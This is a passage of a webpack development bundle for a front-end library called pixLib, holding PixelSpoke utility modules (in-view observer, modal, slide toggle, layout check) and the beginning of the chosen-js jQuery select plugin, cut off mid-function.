eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke InView\n// A stripped down way to first an event whe an element comes into the viewport\n//\nfunction PixInview(args) {\n  // @param {Object} args - the object that holds the args\n  // @param {htmlEntity} args.el - the element that should trigger the callback when it comes into view\n  // @param {function} args.callback - the function to run when the element comes into view\n  // @param {bool} args.fallbackToggle - if IntersectionObserver isn't supported should we just fire the callback or not at all\n  this.el = args.el;\n  this.callback = args.callback || function () {};\n  this.fallbackToggle = args.fallbackToggle;\n  this.rootMargin = args.rootMargin || '0px';\n  if (typeof IntersectionObserver === 'undefined' && this.fallbackToggle && this.el) {\n    // fire callback as fallback\n    this.callback();\n  } else if (this.el && typeof IntersectionObserver !== 'undefined') {\n    var that = this;\n    var observer = new IntersectionObserver(function (entries, observer, callback) {\n      entries.forEach(function (entry) {\n        if (entry.intersectionRatio > 0) {\n          that.callback();\n          observer.unobserve(entry.target);\n        }\n      });\n    }, {\n      rootMargin: that.rootMargin,\n      threshold: 0\n    });\n    observer.observe(this.el);\n  }\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixInview);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixInview.js?\n}");

/***/ }),

/***/ "./js/utils/PixModal.js":
/*!******************************!*\
  !*** ./js/utils/PixModal.js ***!
  \******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke Basic Modal Window\n// Example:\n//\n/*\nvar testModal = {\n\ttoggleEl: document.getElementById('js-header_login_toggle'),\n\tel: document.getElementById('js-test_modal'),\n\ttrigger: document.getElementById('js-test_trigger'),\n\tcallback: function() {\n\t\tconsole.log('testModal KABLAMO!!')\n\t},\n\tinit: function() {\n\t\tvar that = this;\n\t\tvar curModal = new PixModal({\n\t\t\tcontent: that.el,\n\t\t\topenCallback: that.callback,\n\t\t\tcloseCallback: () => {\n\t\t\t\tconsole.log('closeCallback successefull')\n\t\t\t}\n\t\t})\n\t\tthat.trigger.addEventListener('click', () => {\n\t\t\tcurModal.open()\n\t\t})\n\t}\n}\ntestModal.init();\nvar anotherTestModal = {\n\tmodal: false,\n\t// triggerEl: document.getElementById('test-id'),\n\t// otherTriggerEl: document.getElementById('other-test-id'),\n\ttriggers: document.getElementsByClassName('modal-triggers'),\n\tinit: function() {\n\t\tvar that = this;\n\t\tthat.modal = new PixModal({\n\t\t\tcontent: document.getElementById('test-content')\n\t\t});\n\t\t// that.triggerEl.addEventListener('click', function() {\n\t\t// \tthat.modal.open();\n\t\t// });\n\t\t// that.otherTriggerEl.addEventListener('click', function() {\n\t\t// \tthat.modal.open();\n\t\t// });\n\t\tfor ( var i = 0; i < that.triggers.length; i++ ) {\n\t\t\tthat.triggers[i].addEventListener('click', function() {\n\t\t\t\tthat.modal.open();\n\t\t\t})\n\t\t}\n\t}\n}\nanotherTestModal.init();\n*/\nfunction PixModal(args) {\n  // options\n  this.content = args.content;\n  this.openCallback = args.openCallback || function () {};\n  this.closeCallback = args.closeCallback || function () {};\n  this.openOnInit = args.openOnInit || false;\n  // internal vars\n  this.wrap = false;\n  this.innerWrap = false;\n  this.closeButton = false;\n  // initialization\n  this.content.style.display = 'none';\n  // methods\n  this.open = () => {\n    let that = this;\n    that.wrap = document.createElement('div');\n    that.wrap.className = 'pix_modal is-closed';\n    that.wrap.addEventListener('click', e => {\n      if (e.target.className === 'pix_modal') {\n        that.close();\n      }\n    });\n    that.innerWrap = document.createElement('div');\n    that.innerWrap.className = 'pix_modal--inner js-pix_modal_inner';\n    that.innerWrap.appendChild(that.content);\n    that.closeButton = document.createElement('button');\n    that.closeButton.className = 'pix_modal--close';\n    that.closeButton.setAttribute('aria-label', 'close modal');\n    that.closeButtonIcon = document.createElement('i');\n    that.closeButtonIcon.className = 'pix_modal--close_icon';\n    that.closeButton.appendChild(that.closeButtonIcon);\n    that.closeButton.addEventListener('click', () => {\n      that.close();\n    });\n    that.innerWrap.appendChild(that.closeButton);\n    that.content.style.display = 'block';\n    that.wrap.appendChild(that.innerWrap);\n    document.body.appendChild(that.wrap);\n    setTimeout(() => {\n      that.wrap.classList.remove('is-closed');\n      that.openCallback();\n    }, 5);\n  };\n  this.close = () => {\n    var that = this;\n    that.wrap.classList.add('is-closed');\n    that.closeCallback();\n    setTimeout(() => {\n      that.wrap.remove();\n    }, 500);\n  };\n  if (this.openOnInit) this.open();\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixModal);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixModal.js?\n}");

/***/ }),

/***/ "./js/utils/PixSlideToggle.js":
/*!************************************!*\
  !*** ./js/utils/PixSlideToggle.js ***!
  \************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// Slide Toggle\n// The elelement must have a transition applied to the height in CSS\n// eg:\n// .site_header--search {\n// \theight: 0px; // to default as open set the initial value to auto\n// \toverflow: hidden;\n// \ttransition: height 0.35s ease-in-out;\n// }\n//\n// Adapted From: https://codepen.io/brundolf/pen/dvoGyw?editors=0110\nfunction PixSlideToggle() {\n  this.close = (element, callback) => {\n    callback = callback || function () {};\n    // get the height of the element's inner content, regardless of its actual size\n    var sectionHeight = element.scrollHeight;\n    // temporarily disable all css transitions\n    var elementTransition = element.style.transition;\n    element.style.transition = '';\n    // on the next frame (as soon as the previous style change has taken effect),\n    // explicitly set the element's height to its current pixel height, so we\n    // aren't transitioning out of 'auto'\n    requestAnimationFrame(function () {\n      element.style.height = sectionHeight + 'px';\n      element.style.transition = elementTransition;\n      // on the next frame (as soon as the previous style change has taken effect),\n      // have the element transition to height: 0\n      requestAnimationFrame(function () {\n        element.style.height = 0 + 'px';\n        setTimeout(function () {\n          // mark the section as \"currently collapsed\"\n          element.classList.add('closed');\n          callback();\n        }, 200);\n      });\n    });\n  };\n  this.open = (element, callback) => {\n    callback = callback || function () {};\n    element.classList.remove('closed');\n    // get the height of the element's inner content, regardless of its actual size\n    var sectionHeight = element.scrollHeight;\n    // have the element transition to the height of its inner content\n    element.style.height = sectionHeight + 'px';\n    // when the next css transition finishes (which should be the one we just triggered)\n    element.addEventListener('transitionend', function (e) {\n      // remove \"height\" from the element's inline styles, so it can return to its initial value\n      element.style.height = 'auto';\n      callback();\n    }, {\n      once: true\n    });\n  };\n  this.toggle = element => {\n    if (element.classList.contains('closed')) {\n      this.open(element);\n    } else {\n      this.close(element);\n    }\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixSlideToggle);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixSlideToggle.js?\n}");

/***/ }),

/***/ "./js/utils/pixLayout.js":
/*!*******************************!*\
  !*** ./js/utils/pixLayout.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke Check Layout\n// \nfunction PixLayout() {\n  this.prevLayoutView = 'small';\n  this.layoutView = 'small';\n  this.smallMax = 767.98;\n  this.mediumMax = 960;\n  this.largeMax = 1280;\n  this.curWin = window;\n  this.checkLayout = function () {\n    this.curWinWidth = this.curWin.innerWidth;\n    if (this.curWinWidth <= this.smallMax) {\n      this.layoutView = 'small';\n    } else if (this.curWinWidth > this.smallMax && this.curWinWidth < this.mediumMax) {\n      this.layoutView = 'medium';\n    } else if (this.curWinWidth > this.mediumMax && this.curWinWidth < this.largeMax) {\n      this.layoutView = 'large';\n    } else {\n      this.layoutView = 'xlarge';\n    }\n    window.layoutView = this.layoutView;\n    console.log(this.layoutView);\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixLayout);\n\n//# sourceURL=webpack://pixLib/./js/utils/pixLayout.js?\n}");

/***/ }),

/***/ "./node_modules/chosen-js/chosen.css":
/*!*******************************************!*\
  !*** ./node_modules/chosen-js/chosen.css ***!
  \*******************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n\n\n//# sourceURL=webpack://pixLib/./node_modules/chosen-js/chosen.css?\n}");

/***/ }),

/***/ "./node_modules/chosen-js/chosen.jquery.js":
/*!*************************************************!*\
  !*** ./node_modules/chosen-js/chosen.jquery.js ***!
  \*************************************************/
/***/ (function() {

eval("{(function() {\n  var $, AbstractChosen, Chosen, SelectParser,\n    bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },\n    extend = function(child, parent) { for (var key in parent) { if (hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },\n    hasProp = {}.hasOwnProperty;\n\n  SelectParser = (function() {\n    function SelectParser() {\n      this.options_index = 0;\n      this.parsed = [];\n    }\n\n    SelectParser.prototype.add_node = function(child) {\n      if (child.nodeName.toUpperCase() === \"OPTGROUP\") {\n        return this.add_group(child);\n      } else {\n        return this.add_option(child);\n      }\n    };\n\n    SelectParser.prototype.add_group = function(group) {\n      var group_position, i, len, option, ref, results1;\n      group_position = this.parsed.length;\n      this.parsed.push({\n        array_index: group_position,\n        group: true,\n        label: group.label,\n        title: group.title ? group.title : void 0,\n        children: 0,\n        disabled: group.disabled,\n        classes: group.className\n      });\n      ref = group.childNodes;\n      results1 = [];\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        results1.push(this.add_option(option, group_position, group.disabled));\n      }\n      return results1;\n    };\n\n    SelectParser.prototype.add_option = function(option, group_position, group_disabled) {\n      if (option.nodeName.toUpperCase() === \"OPTION\") {\n        if (option.text !== \"\") {\n          if (group_position != null) {\n            this.parsed[group_position].children += 1;\n          }\n          this.parsed.push({\n            array_index: this.parsed.length,\n            options_index: this.options_index,\n            value: option.value,\n            text: option.text,\n            html: option.innerHTML,\n            title: option.title ? option.title : void 0,\n            selected: option.selected,\n            disabled: group_disabled === true ? group_disabled : option.disabled,\n            group_array_index: group_position,\n            group_label: group_position != null ? this.parsed[group_position].label : null,\n            classes: option.className,\n            style: option.style.cssText\n          });\n        } else {\n          this.parsed.push({\n            array_index: this.parsed.length,\n            options_index: this.options_index,\n            empty: true\n          });\n        }\n        return this.options_index += 1;\n      }\n    };\n\n    return SelectParser;\n\n  })();\n\n  SelectParser.select_to_array = function(select) {\n    var child, i, len, parser, ref;\n    parser = new SelectParser();\n    ref = select.childNodes;\n    for (i = 0, len = ref.length; i < len; i++) {\n      child = ref[i];\n      parser.add_node(child);\n    }\n    return parser.parsed;\n  };\n\n  AbstractChosen = (function() {\n    function AbstractChosen(form_field, options1) {\n      this.form_field = form_field;\n      this.options = options1 != null ? options1 : {};\n      this.label_click_handler = bind(this.label_click_handler, this);\n      if (!AbstractChosen.browser_is_supported()) {\n        return;\n      }\n      this.is_multiple = this.form_field.multiple;\n      this.set_default_text();\n      this.set_default_values();\n      this.setup();\n      this.set_up_html();\n      this.register_observers();\n      this.on_ready();\n    }\n\n    AbstractChosen.prototype.set_default_values = function() {\n      this.click_test_action = (function(_this) {\n        return function(evt) {\n          return _this.test_active_click(evt);\n        };\n      })(this);\n      this.activate_action = (function(_this) {\n        return function(evt) {\n          return _this.activate_field(evt);\n        };\n      })(this);\n      this.active_field = false;\n      this.mouse_on_container = false;\n      this.results_showing = false;\n      this.result_highlighted = null;\n      this.is_rtl = this.options.rtl || /\\bchosen-rtl\\b/.test(this.form_field.className);\n      this.allow_single_deselect = (this.options.allow_single_deselect != null) && (this.form_field.options[0] != null) && this.form_field.options[0].text === \"\" ? this.options.allow_single_deselect : false;\n      this.disable_search_threshold = this.options.disable_search_threshold || 0;\n      this.disable_search = this.options.disable_search || false;\n      this.enable_split_word_search = this.options.enable_split_word_search != null ? this.options.enable_split_word_search : true;\n      this.group_search = this.options.group_search != null ? this.options.group_search : true;\n      this.search_contains = this.options.search_contains || false;\n      this.single_backstroke_delete = this.options.single_backstroke_delete != null ? this.options.single_backstroke_delete : true;\n      this.max_selected_options = this.options.max_selected_options || Infinity;\n      this.inherit_select_classes = this.options.inherit_select_classes || false;\n      this.display_selected_options = this.options.display_selected_options != null ? this.options.display_selected_options : true;\n      this.display_disabled_options = this.options.display_disabled_options != null ? this.options.display_disabled_options : true;\n      this.include_group_label_in_selected = this.options.include_group_label_in_selected || false;\n      this.max_shown_results = this.options.max_shown_results || Number.POSITIVE_INFINITY;\n      this.case_sensitive_search = this.options.case_sensitive_search || false;\n      return this.hide_results_on_select = this.options.hide_results_on_select != null ? this.options.hide_results_on_select : true;\n    };\n\n    AbstractChosen.prototype.set_default_text = function() {\n      if (this.form_field.getAttribute(\"data-placeholder\")) {\n        this.default_text = this.form_field.getAttribute(\"data-placeholder\");\n      } else if (this.is_multiple) {\n        this.default_text = this.options.placeholder_text_multiple || this.options.placeholder_text || AbstractChosen.default_multiple_text;\n      } else {\n        this.default_text = this.options.placeholder_text_single || this.options.placeholder_text || AbstractChosen.default_single_text;\n      }\n      this.default_text = this.escape_html(this.default_text);\n      return this.results_none_found = this.form_field.getAttribute(\"data-no_results_text\") || this.options.no_results_text || AbstractChosen.default_no_result_text;\n    };\n\n    AbstractChosen.prototype.choice_label = function(item) {\n      if (this.include_group_label_in_selected && (item.group_label != null)) {\n        return \"<b class='group-name'>\" + (this.escape_html(item.group_label)) + \"</b>\" + item.html;\n      } else {\n        return item.html;\n      }\n    };\n\n    AbstractChosen.prototype.mouse_enter = function() {\n      return this.mouse_on_container = true;\n    };\n\n    AbstractChosen.prototype.mouse_leave = function() {\n      return this.mouse_on_container = false;\n    };\n\n    AbstractChosen.prototype.input_focus = function(evt) {\n      if (this.is_multiple) {\n        if (!this.active_field) {\n          return setTimeout(((function(_this) {\n            return function() {\n              return _this.container_mousedown();\n            };\n          })(this)), 50);\n        }\n      } else {\n        if (!this.active_field) {\n          return this.activate_field();\n        }\n      }\n    };\n\n    AbstractChosen.prototype.input_blur = function(evt) {\n      if (!this.mouse_on_container) {\n        this.active_field = false;\n        return setTimeout(((function(_this) {\n          return function() {\n            return _this.blur_test();\n          };\n        })(this)), 100);\n      }\n    };\n\n    AbstractChosen.prototype.label_click_handler = function(evt) {\n      if (this.is_multiple) {\n        return this.container_mousedown(evt);\n      } else {\n        return this.activate_field();\n      }\n    };\n\n    AbstractChosen.prototype.results_option_build = function(options) {\n      var content, data, data_content, i, len, ref, shown_results;\n      content = '';\n      shown_results = 0;\n      ref = this.results_data;\n      for (i = 0, len = ref.length; i < len; i++) {\n        data = ref[i];\n        data_content = '';\n        if (data.group) {\n          data_content = this.result_add_group(data);\n        } else {\n          data_content = this.result_add_option(data);\n        }\n        if (data_content !== '') {\n          shown_results++;\n          content += data_content;\n        }\n        if (options != null ? options.first : void 0) {\n          if (data.selected && this.is_multiple) {\n            this.choice_build(data);\n          } else if (data.selected && !this.is_multiple) {\n            this.single_set_selected_text(this.choice_label(data));\n          }\n        }\n        if (shown_results >= this.max_shown_results) {\n          break;\n        }\n      }\n      return content;\n    };\n\n    AbstractChosen.prototype.result_add_option = function(option) {\n      var classes, option_el;\n      if (!option.search_match) {\n        return '';\n      }\n      if (!this.include_option_in_results(option)) {\n        return '';\n      }\n      classes = [];\n      if (!option.disabled && !(option.selected && this.is_multiple)) {\n        classes.push(\"active-result\");\n      }\n      if (option.disabled && !(option.selected && this.is_multiple)) {\n        classes.push(\"disabled-result\");\n      }\n      if (option.selected) {\n        classes.push(\"result-selected\");\n      }\n      if (option.group_array_index != null) {\n        classes.push(\"group-option\");\n      }\n      if (option.classes !== \"\") {\n        classes.push(option.classes);\n      }\n      option_el = document.createElement(\"li\");\n      option_el.className = classes.join(\" \");\n      if (option.style) {\n        option_el.style.cssText = option.style;\n      }\n      option_el.setAttribute(\"data-option-array-index\", option.array_index);\n      option_el.innerHTML = option.highlighted_html || option.html;\n      if (option.title) {\n        option_el.title = option.title;\n      }\n      return this.outerHTML(option_el);\n    };\n\n    AbstractChosen.prototype.result_add_group = function(group) {\n      var classes, group_el;\n      if (!(group.search_match || group.group_match)) {\n        return '';\n      }\n      if (!(group.active_options > 0)) {\n        return '';\n      }\n      classes = [];\n      classes.push(\"group-result\");\n      if (group.classes) {\n        classes.push(group.classes);\n      }\n      group_el = document.createElement(\"li\");\n      group_el.className = classes.join(\" \");\n      group_el.innerHTML = group.highlighted_html || this.escape_html(group.label);\n      if (group.title) {\n        group_el.title = group.title;\n      }\n      return this.outerHTML(group_el);\n    };\n\n    AbstractChosen.prototype.results_update_field = function() {\n      this.set_default_text();\n      if (!this.is_multiple) {\n        this.results_reset_cleanup();\n      }\n      this.result_clear_highlight();\n      this.results_build();\n      if (this.results_showing) {\n        return this.winnow_results();\n      }\n    };\n\n    AbstractChosen.prototype.reset_single_select_options = function() {\n      var i, len, ref, result, results1;\n      ref = this.results_data;\n      results1 = [];\n      for (i = 0, len = ref.length; i < len; i++) {\n        result = ref[i];\n        if (result.selected) {\n          results1.push(result.selected = false);\n        } else {\n          results1.push(void 0);\n        }\n      }\n      return results1;\n    };\n\n    AbstractChosen.prototype.results_toggle = function() {\n      if (this.results_showing) {\n        return this.results_hide();\n      } else {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.results_search = function(evt) {\n      if (this.results_showing) {\n        return this.winnow_results();\n      } else {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.winnow_results = function(options) {\n      var escapedQuery, fix, i, len, option, prefix, query, ref, regex, results, results_group, search_match, startpos, suffix, text;\n      this.no_results_clear();\n      results = 0;\n      query = this.get_search_text();\n      escapedQuery = query.replace(/[-[\\]{}()*+?.,\\\\^$|#\\s]/g, \"\\\\$&\");\n      regex = this.get_search_regex(escapedQuery);\n      ref = this.results_data;\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        option.search_match = false;\n        results_group = null;\n        search_match = null;\n        option.highlighted_html = '';\n        if (this.include_option_in_results(option)) {\n          if (option.group) {\n            option.group_match = false;\n            option.active_options = 0;\n          }\n          if ((option.group_array_index != null) && this.results_data[option.group_array_index]) {\n            results_group = this.results_data[option.group_array_index];\n            if (results_group.active_options === 0 && results_group.search_match) {\n              results += 1;\n            }\n            results_group.active_options += 1;\n          }\n          text = option.group ? option.label : option.text;\n          if (!(option.group && !this.group_search)) {\n            search_match = this.search_string_match(text, regex);\n            option.search_match = search_match != null;\n            if (option.search_match && !option.group) {\n              results += 1;\n            }\n            if (option.search_match) {\n              if (query.length) {\n                startpos = search_match.index;\n                prefix = text.slice(0, startpos);\n                fix = text.slice(startpos, startpos + query.length);\n                suffix = text.slice(startpos + query.length);\n                option.highlighted_html = (this.escape_html(prefix)) + \"<em>\" + (this.escape_html(fix)) + \"</em>\" + (this.escape_html(suffix));\n              }\n              if (results_group != null) {\n                results_group.group_match = true;\n              }\n            } else if ((option.group_array_index != null) && this.results_data[option.group_array_index].search_match) {\n              option.search_match = true;\n            }\n          }\n        }\n      }\n      this.result_clear_highlight();\n      if (results < 1 && query.length) {\n        this.update_results_content(\"\");\n        return this.no_results(query);\n      } else {\n        this.update_results_content(this.results_option_build());\n        if (!(options != null ? options.skip_highlight : void 0)) {\n          return this.winnow_results_set_highlight();\n        }\n      }\n    };\n\n    AbstractChosen.prototype.get_search_regex = function(escaped_search_string) {\n      var regex_flag, regex_string;\n      regex_string = this.search_contains ? escaped_search_string : \"(^|\\\\s|\\\\b)\" + escaped_search_string + \"[^\\\\s]*\";\n      if (!(this.enable_split_word_search || this.search_contains)) {\n        regex_string = \"^\" + regex_string;\n      }\n      regex_flag = this.case_sensitive_search ? \"\" : \"i\";\n      return new RegExp(regex_string, regex_flag);\n    };\n\n    AbstractChosen.prototype.search_string_match = function(search_string, regex) {\n      var match;\n      match = regex.exec(search_string);\n      if (!this.search_contains && (match != null ? match[1] : void 0)) {\n        match.index += 1;\n      }\n      return match;\n    };\n\n    AbstractChosen.prototype.choices_count = function() {\n      var i, len, option, ref;\n      if (this.selected_option_count != null) {\n        return this.selected_option_count;\n      }\n      this.selected_option_count = 0;\n      ref = this.form_field.options;\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        if (option.selected) {\n          this.selected_option_count += 1;\n        }\n      }\n      return this.selected_option_count;\n    };\n\n    AbstractChosen.prototype.choices_click = function(evt) {\n      evt.preventDefault();\n      this.activate_field();\n      if (!(this.results_showing || this.is_disabled)) {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.keydown_checker = function(evt) {\n      var ref, stroke;\n      stroke = (ref = evt.which) != null ? ref : evt.keyCode;\n      this.search_field_scale();\n      if (stroke !== 8 && this.pending_backstroke) {\n        this.clear_backstroke();\n      }\n      switch (stroke) {\n        case 8:\n          this.backstroke_length = this.get_search_field_value().length;\n          break;\n        case 9:\n          if (this.results_showing && !this.is_multiple) {\n            this.result_select(evt);\n          }\n          this.mouse_on_container = false;\n          break;\n        case 13:\n          if (this.results_showing) {\n            evt.preventDefault();\n          }\n          break;\n        case 27:\n          if (this.results_showing) {\n            evt.preventDefault();\n          }\n          break;\n        case 32:\n          if (this.disable_search) {\n            evt.preventDefault();\n          }\n          break;\n        case 38:\n          evt.preventDefault();\n          this.keyup_arrow();\n          break;\n        case 40:\n          evt.preventDefault();\n          this.keydown_arrow();\n          break;\n      }\n    };\n\n    AbstractChosen.prototype.keyup_checker = function(evt) {\n      var ref, stroke;\n      stroke = (ref = evt.which) != null ? ref : evt.keyCode;\n      this.search_field_scale();\n      switch (stroke) {\n        case 8:\n          if (this.is_multiple && this.backstroke_length < 1 && this.choices_count() > 0) {\n            this.keydown_backstroke();\n          } else if (!this.pending_backstroke) {\n            this.result_clear_highlight();\n            this.results_search();\n          }\n          break;\n        case 13:\n          evt.preventDefault();\n          if (this.results_showing) {\n            this.result_select(evt);\n          }\n          break;\n        case 27:\n          if (this.results_showing) {\n            this.results_hide();\n          }\n          break;\n        case 9:\n        case 16:\n        case 17:\n        case 18:\n        case 38:\n        case 40:\n        case 91:\n          break;\n        default:\n          this.results_search();\n          break;\n      }\n    };\n\n    AbstractChosen.prototype.clipboard_event_checker = function(evt) {\n      if (this.is_disabled) {\n        return;\n      }\n      return setTimeout(((function(_this) {\n        return function() {\n          return _this.results_search();\n        };\n      })(this)), 50);\n    };\n\n    AbstractChosen.prototype.container_width = function() {\n      if (this.options.width != null) {\n        return this.options.width;\n      } else {\n        return this.form_field.offsetWidth + \"px\";\n      }\n    };\n\n    AbstractChosen.prototype.include_option_in_results = function(option) {\n      if (this.is_multiple && (!this.display_selected_options && option.selected)) {\n        return false;\n      }\n      if (!this.display_disabled_options && option.disabled) {\n        return false;\n      }\n      if (option.empty) {\n        return false;\n      }\n      return true;\n    };\n\n    AbstractChosen.prototype.search_results_touchstart = function(evt) {\n      this.touch_started = true;\n      return this.search_results_mouseover(evt);\n    };\n\n    AbstractChosen.prototype.search_results_touchmove = function(evt) {\n      this.touch_started = false;\n      return this.search_results_mouseout(evt);\n    };\n\n    AbstractChosen.prototype.search_results_touchend = function(evt) {\n      if (this.touch_started) {\n        return this.search_results_mouseup(evt);\n      }\n    };\n\n    AbstractChosen.prototype.outerHTML = function(element) {\n      var tmp;\n      if (element.outerHTML) {\n        return element.outerHTML;\n      }\n      tmp = document.createElement(\"div\");\n      tmp.appendChild(element);\n      return tmp.innerHTML;\n    };\n\n    AbstractChosen.prototype.get_single_html = function() {\n      return \"<a class=\\\"chosen-single chosen-default\\\">\\n  <span>\" + this.default_text + \"</span>\\n  <div><b></b></div>\\n</a>\\n<div class=\\\"chosen-drop\\\">\\n  <div class=\\\"chosen-search\\\">\\n    <input class=\\\"chosen-search-input\\\" type=\\\"text\\\" autocomplete=\\\"off\\\" />\\n  </div>\\n  <ul class=\\\"chosen-results\\\"></ul>\\n</div>\";\n    };\n\n    AbstractChosen.prototype.get_multi_html = function() {\n      return \"<ul class=\\\"chosen-choices\\\">\\n  <li class=\\\"search-field\\\">\\n    <input class=\\\"chosen-search-input\\\" type=\\\"text\\\" autocomplete=\\\"off\\\" value=\\\"\" + this.default_text + \"\\\" />\\n  </li>\\n</ul>\\n<div class=\\\"chosen-drop\\\">\\n  <ul class=\\\"chosen-results\\\"></ul>\\n</div>\";\n    };\n\n    AbstractChosen.prototype.get_no_results_html = function(terms) {\n      return \"<li class=\\\"no-results\\\">\\n  \" + this.results_none_found + \" <span>\" + (this.escape_html(terms)) + \"</span>\\n</li>\";\n    };\n\n    AbstractChosen.browser_is_supported = function() {\n      if (\"Microsoft Internet Explorer\" === window.navigator.appName) {\n        return document.documentMode >= 8;\n      }\n      if (/iP(od|hone)/i.test(window.navigator.userAgent) || /IEMobile/i.test(window.navigator.userAgent) || /Windows Phone/i.test(window.navigator.userAgent) || /BlackBerry/i.test(window.navigator.userAgent) || /BB10/i.test(window.navigator.userAgent) || /Android.*Mobile/i.test(window.navigator.userAgent)) {\n        return false;\n      }\n      return true;\n    };\n\n    AbstractChosen.default_multiple_text = \"Select Some Options\";\n\n    AbstractChosen.default_single_text = \"Select an Option\";\n\n    AbstractChosen.default_no_result_text = \"No results match\";\n\n    return AbstractChosen;\n\n  })();\n\n  $ = jQuery;\n\n  $.fn.extend({\n    chosen: function(options) {\n      if (!AbstractChosen.browser_is_supported()) {\n        return this;\n      }\n      return this.each(function(input_field) {\n        var $this, chosen;\n        $this = $(this);\n        chosen = $this.data('chosen');\n        if (options === 'destroy') {\n          if (chosen instanceof Chosen) {\n            chosen.destroy();\n          }\n          return;\n        }\n        if (!(chosen instanceof Chosen)) {\n          $this.data('chosen', new Chosen(this, options));\n        }\n      });\n    }\n  });\n\n  Chosen = (function(superClass) {\n    extend(Chosen, superClass);\n\n    function Chosen() {\n      return Chosen.__super__.constructor.apply(this, arguments);\n    }\n\n    Chosen.prototype.setup = function() {\n      this.form_field_jq = $(this.form_field);\n      return this.current_selectedIndex = this.form_field.selectedIndex;\n    };\n\n    Chosen.prototype.set_up_html = function() {\n      var container_classes, container_props;\n      container_classes = [\"chosen-container\"];\n      container_classes.push(\"chosen-container-\" + (this.is_multiple ? \"multi\" : \"single\"));\n      if (this.inherit_select_classes && this.form_field.className) {\n        container_classes.push(this.form_field.className);\n      }\n      if (this.is_rtl) {\n        container_classes.push(\"chosen-rtl\");\n      }\n      container_props = {\n        'class': container_classes.join(' '),\n        'title': this.form_field.title\n      };\n      if (this.form_field.id.length) {\n        container_props.id = this.form_field.id.replace(/[^\\w]/g, '_') + \"_chosen\";\n      }\n      this.container = $(\"<div />\", container_props);\n      this.container.width(this.container_width());\n      if (this.is_multiple) {\n        this.container.html(this.get_multi_html());\n      } else {\n        this.container.html(this.get_single_html());\n      }\n      this.form_field_jq.hide().after(this.container);\n      this.dropdown = this.container.find('div.chosen-drop').first();\n      this.search_field = this.container.find('input').first();\n      this.search_results = this.container.find('ul.chosen-results').first();\n      this.search_field_scale();\n      this.search_no_results = this.container.find('li.no-results').first();\n      if (this.is_multiple) {\n        this.search_choices = this.container.find('ul.chosen-choices').first();\n        this.search_container = this.container.find('li.search-field').first();\n      } else {\n        this.search_container = this.container.find('div.chosen-search').first();\n        this.selected_item = this.container.find('.chosen-single').first();\n      }\n      this.results_build();\n      this.set_tab_index();\n      return this.set_label_behavior();\n    };\n\n    Chosen.prototype.on_ready = function() {\n      return this.form_field_jq.trigger(\"chosen:ready\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.register_observers = function() {\n      this.container.on('touchstart.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.container.on('touchend.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mouseup(evt);\n        };\n      })(this));\n      this.container.on('mousedown.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.container.on('mouseup.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mouseup(evt);\n        };\n      })(this));\n      this.container.on('mouseenter.chosen', (function(_this) {\n        return function(evt) {\n          _this.mouse_enter(evt);\n        };\n      })(this));\n      this.container.on('mouseleave.chosen', (function(_this) {\n        return function(evt) {\n          _this.mouse_leave(evt);\n        };\n      })(this));\n      this.search_results.on('mouseup.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseup(evt);\n        };\n      })(this));\n      this.search_results.on('mouseover.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseover(evt);\n        };\n      })(this));\n      this.search_results.on('mouseout.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseout(evt);\n        };\n      })(this));\n      this.search_results.on('mousewheel.chosen DOMMouseScroll.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mousewheel(evt);\n        };\n      })(this));\n      this.search_results.on('touchstart.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchstart(evt);\n        };\n      })(this));\n      this.search_results.on('touchmove.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchmove(evt);\n        };\n      })(this));\n      this.search_results.on('touchend.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchend(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:updated.chosen\", (function(_this) {\n        return function(evt) {\n          _this.results_update_field(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:activate.chosen\", (function(_this) {\n        return function(evt) {\n          _this.activate_field(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:open.chosen\", (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:close.chosen\", (function(_this) {\n        return function(evt) {\n          _this.close_field(evt);\n        };\n      